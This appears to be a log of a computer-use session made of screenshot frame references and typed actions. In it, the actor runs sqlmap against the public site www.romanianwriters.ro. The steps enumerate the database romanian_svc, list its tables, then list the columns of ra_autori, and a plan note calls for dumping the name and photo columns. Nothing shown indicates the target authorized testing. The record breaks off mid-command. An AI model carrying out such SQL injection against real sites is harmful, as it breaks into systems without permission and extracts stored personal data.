
{"action": "type", "text": "manian"}

{"action": "type", "text": "_svc"}

{"action": "type", "text": "-tables"}

- Recall the command and change it to -D romanian_svc -T ra_autori --columns, then run it
{"action": "left_click_drag", "start_coordinate": [43, 196], "coordinate": [133, 318]}

{"action": "type", "text": "sqlmap -u www.romanianwriters.ro/s.php?id=1 -D romanian_svc --tables"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "-T"}

{"action": "type", "text": "ra"}

{"action": "type", "text": "_aut"}

{"action": "type", "text": "ori"}

{"action": "type", "text": "--"}

{"action": "type", "text": "-columns"}

- Rerun the command with -T ra_autori -C nume,nume_nd,poza,prenume --dump and review the dumped rows
{"action": "type", "text": "sqlmap -u www.romanianwriters.ro/s.php?id=1 -D romanian_svc -T ra_autori --columns"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "C"}

{"action": "type", "text": "n"}

{"action": "type", "text": "ume"}
